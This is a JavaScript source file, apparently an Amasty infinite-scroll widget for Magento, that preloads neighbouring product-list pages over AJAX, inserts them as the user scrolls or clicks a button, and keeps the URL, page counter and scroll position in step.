body_size: 5054
content:
define([
    'jquery',
    'jquery/ui',
    'Amasty_Base/js/http_build_query'
], function ($, ui, httpBuildQuery) {

    $.widget('mage.amScrollScript', {
        options: {},
        type: 'auto',
        is_loading: 0,
        next_data_url: "",
        prev_data_url: "",
        next_data_cache: "",
        flag_next_cache: 0,
        prev_data_cache: "",
        flag_prev_cache: 0,
        pagesCount: 1,
        pagesLoaded: [],
        currentPage: 1,
        last_scroll: 0,
        disabled: 0,
        additionalHeight: null,
        totalAmountSelector: '.toolbar-amount',
        totalNumberSelector: '.toolbar-number',
        toolbarSelector: '.toolbar.toolbar-products',
        amPageCountSelector: '#am-page-count',
        footerSelector: '.page-footer',
        cahShowAfter: false,
        canShowBefore: false,

        _create: function (options) {
            var self = this;
            $(document).on("amscroll_refresh", function () {
                self.initialize();//run jQuery(document).trigger('amscroll_refresh');
            });

            this.initialize();
        },

        _externalAfterAjax: function (productContainer) {
            try {
                if ($('head').html().indexOf('Infortis') > -1) {
                    $(document).trigger('last-swatch-found');
                }
    
                if (productContainer) {
                    if (productContainer.find("img.lazy").length) {
                        productContainer.find("img.lazy").unveil(25, function () {
                        var self = $(this);
                        setTimeout(function () {
                                self.removeClass('lazy');
                            }, 0);
                        });
                    }
                    
                    var lazyImg = productContainer.find("img.porto-lazyload:not(.porto-lazyload-loaded)");
                    if (lazyImg.length && typeof $.fn.lazyload == 'function') {
                        lazyImg.lazyload({effect:"fadeIn"});
                    }
                }
            } catch (e) {
                console.warn(e);
            }
        },

        initialize: function () {
            this.next_data_cache = "";
            this.pagesLoaded = [];
            this._initPagesCount();
            this.disabled = 1;

            var isValidConfiguration = this._validate();
            if (!isValidConfiguration) {
                $('.amscroll-navbar').remove(); //remove old nav bar
                return;
            }
            this.disabled = 0;
            this.type = this.options['actionMode'];

            this._preloadPages();
            this._hideToolbars();

            var self = this;
            $(window).scroll(function () {
                self._initPaginator();
            });
            setTimeout(function () {
                self._initPaginator();
            }, 7000);

            this._initProgressBar();

            if (this.type == 'button') {
                this._generateButton('before', false);
                this._generateButton('after', false);
            }

            this._pagePositionAfterStepBack();
    
        },

        _validate: function () {
            if (!this.options['product_container']
                || $(this.options['product_container']).length === 0
            ) {
                console.log('Please specify "Products Group" Dom selector in module settings.');
                return false;
            }

            if (this.pagesCount <= 1) {
                return false;
            }

            return true;
        },

        _initPagesCount: function () {
            this.pagesLoaded = [];
            var amPager = $(this.amPageCountSelector);
            if (amPager && amPager.length) {
                this.pagesCount = parseInt(amPager.html());
                return;
            }

            var parent = $(this.totalAmountSelector).first();
            if (parent) {
                var childs = parent.find(this.totalNumberSelector);
                if (parent && childs.length >= 3) {
                    var limit = $('#limiter').val();
                    if ($(childs[2]).text() > 0 && limit) {
                        var allProducts = $(childs[2]).text();
                        var result = Math.ceil(
                            parseInt(allProducts) / parseInt(limit)
                        );
                        if (result > 1) {
                            this.pagesCount = result;
                            return;
                        }
                    }
                }
            }
            this.pagesCount = 1;
        },

        _preloadPages: function () {
            var currentPage = parseInt(this.options['current_page']);
            this.currentPage = currentPage;
            var productContainer = $(this.options['product_container']);
            productContainer.attr('amscroll-page', currentPage);
            productContainer.addClass('amscroll-page');
            if (this.options['pageNumbers'] == '1') {
                var pageNumEl = this._generatePageTitle(currentPage);
                if (pageNumEl) {
                    productContainer.before(pageNumEl);
                }
            }
            this.pagesLoaded.push(currentPage);
            this._preloadPageAfter(currentPage);
            this._preloadPageBefore(currentPage);

        },

        _preloadPageAfter: function (page) {
            var nextPage = page + 1;
            if (nextPage && nextPage <= this.pagesCount) {
                this.next_data_url = this._generateUrl(nextPage, 1);
                this.pagesLoaded.push(nextPage);
                var self = this;
                self.flag_next_cache = 1;

                $.getJSON(this.next_data_url, function (data) {
                    if (data.categoryProducts) {
                        self.flag_next_cache = 0;
                        self.next_data_cache = data;
                    } else {
                        self._stop();
                    }
                }).fail(function () {
                    self._stop();
                });

                this.next_data_url = '';
            }
        },

        _preloadPageBefore: function (page) {
            var prevPage = page - 1;
            if (prevPage && prevPage >= 1) {
                this.prev_data_url = this._generateUrl(prevPage, 1);
                this.pagesLoaded.unshift(prevPage);
                var self = this;
                self.flag_prev_cache = 1;

                $.getJSON(this.prev_data_url, function (data) {
                    if (data.categoryProducts) {
                        self.flag_prev_cache = 0;
                        self.prev_data_cache = data;
                    } else {
                        self._stop();
                    }
                }).fail(function () {
                    self._stop();
                });

                this.prev_data_url = '';
            }
        },

        _stop: function () {
            this.disabled = 1;
            this._showToolbars();
            $('.amscroll-loading').hide();
        },

        _getAdditionalBlockHeight: function () {
            if (this.additionalHeight === null) {
                var height = 0;

                var blockAfterProducts = $(".main .products ~ .block-static-block");
                if (blockAfterProducts.length) {
                    height += blockAfterProducts.height();
                }

                if ($(this.footerSelector).length > 0) {
                    height += $(this.footerSelector).height();
                }

                //for custom theme
                var pageBottom = $('.page-bottom');
                if (pageBottom.length > 0) {
                    height += pageBottom.first().height();
                }

                this.additionalHeight = height;
            }

            return this.additionalHeight;
        },

        _initPaginator: function () {
            if (this.disabled) {
                return;
            }

            var scroll_pos = $(window).scrollTop();
            var diff = $(document).height() - $(window).height();
            diff -= this._getAdditionalBlockHeight();
            diff = 0.9 * diff;

            if (scroll_pos >= diff) {
                if (this.is_loading == 0) {
                    this._loadFollowing();
                }
            }

            if (scroll_pos <= this._getTopContainersHeight()) {
                if (this.is_loading == 0) {
                    this._loadPrevious();
                }
            }

            /*find current page and change url and scroll-bar*/
            this._calculateCurrentScrollPage(scroll_pos);

            var self = this;
            $(document).ready(function () {
                // if we have enough room, load the next batch
                var productContainer = $(self.options['product_container']);
                if ($(window).height() > productContainer.height()) {
                    if ("" != self.next_data_url) {
                        self._loadFollowing();
                    }
                }
            });
        },

        _calculateCurrentScrollPage: function (scroll_pos) {
            var self = this;
            if (Math.abs(scroll_pos - self.last_scroll) > $(window).height() * 0.1) {
                self.last_scroll = scroll_pos;
                $(self.options['product_container']).each(function (index) {
                    if (self._mostlyVisible(this)) {
                        var page = $(this).attr('amscroll-page');
                        page = parseInt(page);
                        if (page != self.currentPage) {
                            var newUrl = self._generateUrl(page, 0);
                            if (!window.history.state || newUrl !== window.history.state.url) {
                                window.history.replaceState({url: newUrl}, '', newUrl);
                            }
                            if (page) {
                                self.currentPage = page;
                                $("#amscroll-navbar-current").html(page);
                            }
                        }

                        return false;
                    }
                });
            }
        },

        _loadFollowing: function () {
            console.log("in here");
            $(document).find(".amscroll-loading").css("opacity", 1);

            var self = this;
            if (this.flag_next_cache && this.type != 'button') {
                this._createLoading('after');
            }

            if (this.next_data_url != "" || this.next_data_cache) {
                if (this.type != 'button') {
                    this._createLoading('after');
                }
                
                if (this.next_data_cache) {
                    this.showFollowing(this.next_data_cache);
                } else {
                    if (!this.flag_next_cache) {
                        //console.log("in !this.flag_next_cache");

                        this.is_loading = 1; // note: this will break when the server doesn't respond
                        $.getJSON(this.next_data_url, function (data) {
                            self.showFollowing(data);
                        });
                    }
                }
            }else{
                

                $(document).find(".amscroll-loading").css("opacity", 0);
            }
        },

        showFollowing: function (data) {
            
            if (data.categoryProducts) {
                

                if (this.type == 'button') {
                    if (this.cahShowAfter) {
                        this.is_loading = 0;
                        this.cahShowAfter = false;
                    } else {
                        return;
                    }
                }
                this.next_data_url = '';
                this.next_data_cache = false;
                this._insertNewProductBlock(data, 'after');
                this._afterShowFollowing();
            }else{

            }
        },

        _afterShowFollowing: function () {
            var nextPage = $(this.pagesLoaded).get(-1) + 1;//last + 1
            if (nextPage && nextPage <= this.pagesCount && $.inArray(nextPage, this.pagesLoaded) == -1) {
                this.next_data_url = this._generateUrl(nextPage, 1);
                this.pagesLoaded.push(nextPage);
                var self = this;
                this.flag_next_cache = 1;
                $.getJSON(this.next_data_url, function (preview_data) {
                    self.flag_next_cache = 0;
                    self.next_data_cache = preview_data;
                    $(window).scroll();
                });
            }

            this.is_loading = 0;
        },

        _loadPrevious: function () {
            var self = this;
            if (this.flag_prev_cache && this.type != 'button') {
                this._createLoading('before');
            }
            if (this.prev_data_url != "" || this.prev_data_cache) {
                if (this.type != 'button') {
                    this._createLoading('before');
                }
                if (this.prev_data_cache) {
                    this.showPrevious(this.prev_data_cache);
                } else {
                    if (!this.flag_prev_cache) {
                        this.is_loading = 1; // note: this will break when the server doesn't respond
                        $.getJSON(this.prev_data_url, function (data) {
                            self.showPrevious(data);
                        });
                    }
                }
            }
        },

        showPrevious: function (data) {
            if (data.categoryProducts) {
                if (this.type == 'button') {
                    if (this.canShowBefore) {
                        this.is_loading = 0;
                        this.canShowBefore = false;
                    } else {
                        return;
                    }
                }
                this.prev_data_cache = false;
                this.prev_data_url = '';
                this._insertNewProductBlock(data, 'before');
                this._afterShowPrevious();
            }
        },

        _afterShowPrevious: function () {
            var prevPage = $(this.pagesLoaded).get(0) - 1;
            if (prevPage && prevPage >= 1 && $.inArray(prevPage, this.pagesLoaded) == -1) {
                this.prev_data_url = this._generateUrl(prevPage, 1);
                this.pagesLoaded.unshift(prevPage);
                var self = this;
                this.flag_prev_cache = 1;

                $.getJSON(this.prev_data_url, function (preview_data) {
                    self.flag_prev_cache = 0;
                    self.prev_data_cache = preview_data;
                    $(window).scroll();
                });
            }
            this.is_loading = 0;
        },

        _createLoading: function (position) {
            if($(document).find(".amscroll-loading").length == 0){
                var loading = $('<div/>', {
                    class: 'amscroll-loading',
                    style: 'background-image: url(' + this.options['loadingImage'] + ');',
                    text: ' '
                });

                if ('after' == position) {
                    if ($('.amscroll-page:last ~ .amscroll-loading').length == 0) {//check duplicating preloader
                        $(this.options['product_container']).last().after(loading);
                    }
                } else {
                    if ($('.amscroll-loading:not(.amscroll-page:last ~ .amscroll-loading)').length == 0) {//check duplicating preloader
                        var element = $('.amscroll-page-num, ' + this.options['product_container']).first();
                        element.before(loading);
                    }
                }

                $('.amscroll-loading + .amscroll-loading').remove();
            }
        },

        _generateButton: function (position, page) {
            page = page ? page : this.currentPage;
            if ((page == 1 && position == 'before')
                || (page == this.pagesCount && position == 'after')
            ) {
                return;
            }

            var buttonElement = $('<div/>', {
                    class: 'amscroll-load-button',
                    style: this.options['loadNextStyle'],
                    text: this.options['loading' + position + 'TextButton']
                }),
                self = this;
            buttonElement.attr('amscroll_type', position);
            if (position == 'after') {
                this._insertBlockInTheEnd(buttonElement);
            } else {
                this._insertBlockInTheBegin(buttonElement);
            }

            $('.amscroll-load-button[amscroll_type="' + position + '"]').on('click', function (item) {
                self.buttonClick(item);
            });
        },

        buttonClick: function (event) {
            var element = $(event.target),
                type = element.attr('amscroll_type');
            element.remove();
            this._createLoading(type);
            if (type == 'after') {
                this.cahShowAfter = true;
                this._loadFollowing();
            } else {
                this.canShowBefore = true;
                this._loadPrevious();
            }
        },

        _insertNewProductBlock: function (data, position) {
            var html = data.categoryProducts,
                tmp = $('<div/>').append(html),
                productContainer = tmp.find(this.options['product_container']);

            tmp.find(this.toolbarSelector).remove();
            tmp.find('.amasty-catalog-topnav').remove();//remove navigation top block
            productContainer.addClass('amscroll-pages').attr('amscroll-page', data.currentPage);

            if (this.options['pageNumbers'] == '1') {
                var pageNumEl = this._generatePageTitle(data.currentPage);
                if (pageNumEl) {
                    productContainer.before(pageNumEl);
                }
            }

            html = tmp.html();

            if ('after' == position) {
                $('.amscroll-page:last ~ .amscroll-loading').remove();
                this._insertBlockInTheEnd(html);
            } else {
                var element = this._insertBlockInTheBegin(html),
                    item_height = element.height();

                if (this.type != 'button') {
                    window.scrollTo(0, $(window).scrollTop() + item_height);
                }
            }

            this._addObserverToProductLink($('.amscroll-pages[amscroll-page="' + data.currentPage + '"]'));
            if (this.type == 'button') {
                this._generateButton(position, data.currentPage);
            }
        },

        _addObserverToProductLink: function (productContainer) {
            var self = this;
            this._externalAfterAjax(productContainer);
            productContainer.find('.item a').on("click", function (event) {
                try {
                    var parent = $(this).parents('.amscroll-pages').first();
                    var page = parent ? parent.attr('amscroll-page') : null;
                    if (page) {
                        var newUrl = self._generateUrl(page, 0);
                        if (!window.history.state || newUrl !== window.history.state.url) {
                            window.history.replaceState({url: newUrl}, '', newUrl);
                        }
                    }
                } catch (e) {
                }
            });

            productContainer.first().trigger('contentUpdated');
        },

        _generateUrl: function (page, addScroll) {
            var url = window.location.href;
            var params = this._getQueryParams(window.location.search);

            if (!params || !Object.keys(params).length) {
                if (page) {
                    var paramString = '?p=' + page;
                    if (addScroll) {
                        paramString += '&is_scroll=1';
                    }

                    if (url.indexOf('#') > 0) {
                        url = url.replace('#', paramString + '#')
                    } else {
                        url += paramString;
                    }
                }
            } else {
                url = url.replace(window.location.search, '');
                if (page) {
                    params['p'] = page;
                } else if (params['p']) {
                    delete params['p'];
                }

                if (addScroll) {
                    params['is_scroll'] = 1;
                }

                if (Object.keys(params).length) {

                    params = httpBuildQuery(params);
                    if (url.indexOf('#') > 0) {
                        url = url.replace('#', '?' + params + '#')
                    } else {
                        url += '?' + params;
                    }
                }
            }


            return url;
        },

        _getQueryParams: function (url) {
            url = url.split('+').join(' ');
            var params = {},
                tokens,
                re = /[?&]?([^=]+)=([^&]*)/g;

            while (tokens = re.exec(url)) {
                params[decodeURIComponent(tokens[1])] = decodeURIComponent(tokens[2]);
            }

            return params;
        },

        _hideToolbars: function () {
            $(this.totalAmountSelector).hide();
            $('.products ~ ' + this.toolbarSelector).hide();
        },

        _showToolbars: function () {
            $(this.totalAmountSelector).show();
            $('.products ~ ' + this.toolbarSelector).show();
        },

        _generatePageTitle: function (page) {
            if ($('#amscroll-page-num' + page).length) {
                return false;
            }

            pageNumEl = $('<div/>', {
                class: 'amscroll-page-num',
                id: 'amscroll-page-num' + page,
                text: this.options['pageNumberContent'] + page
            });

            return pageNumEl;
        },

        _mostlyVisible: function (element) {
            element = $(element);
            var visible = element.is(":visible"),
                scroll_pos = $(window).scrollTop(),
                window_height = $(window).height(),
                el_top = element.offset().top,
                el_height = element.height(),
                el_bottom = el_top + el_height;

            return (el_bottom - el_height * 0.25 > scroll_pos) &&
                (el_top < (scroll_pos + 0.5 * window_height)) &&
                visible;
        },

        _getTopContainersHeight: function () {
            var result = $(".page-header").height() + $(".nav-sections").height();
            if ($(".main .block-static-block ~ .products ").length) {
                result += $(".main .block-static-block").height();
            }
            result = 0.9 * result;

            return result;
        },

        _initProgressBar: function () {
            if (this.options['progressbar'] && this.options['progressbar']['enabled'] == '1') {
                $('.amscroll-navbar').remove();
                var progressbar = $('<div/>', {
                    class: 'amscroll-navbar',
                    id: 'amscroll-navbar',
                    style: this.options['progressbar']['styles']
                });

                var text = this.options['progressbarText'];
                text = text.replace('%1', '<span id="amscroll-navbar-current">' + this.currentPage + '</span>');
                text = text.replace('%2', this.pagesCount);
                progressbar.append('<span class="amscroll-navbar-text">' + text + '</span>');

                var linkElement = $('<a/>', {
                    class: 'amscroll-navbar-link'
                });

                linkElement.click(function () {
                    $('body, html').animate({
                        scrollTop: 0
                    }, 300);
                });
                progressbar.append(linkElement);

                $("body").append(progressbar);
            }
        },

        _insertBlockInTheEnd: function (block) {
            $(this.options['product_container']).last().after(block);
        },

        _insertBlockInTheBegin: function (block) {
            var element = $('.amscroll-page-num, ' + this.options['product_container']).first();
            $('.amscroll-loading:not(.amscroll-page:last ~ .amscroll-loading)').remove();
            element.before(block);

            return element;
        },

        // Fix an issue with scroll position after step back to product listing
        _pagePositionAfterStepBack: function () {
            history.scrollRestoration = 'auto';

            $('body').on('click', '.amscroll-pages .product-item a.product', function () {
                sessionStorage.setItem('am-product', $(this).attr("href"));
            });

            if (sessionStorage.getItem('am-product')) {
                var item = $('a[href="' + sessionStorage.getItem('am-product') + '"].product').parent();
                if (item.length) {
                    history.scrollRestoration = 'manual';
                    $('html, body').animate({
                        scrollTop: (item.offset().top)
                    }, 0);
                }
                sessionStorage.removeItem('am-product');
            }
        }
    });

    return $.mage.amScrollScript;
});
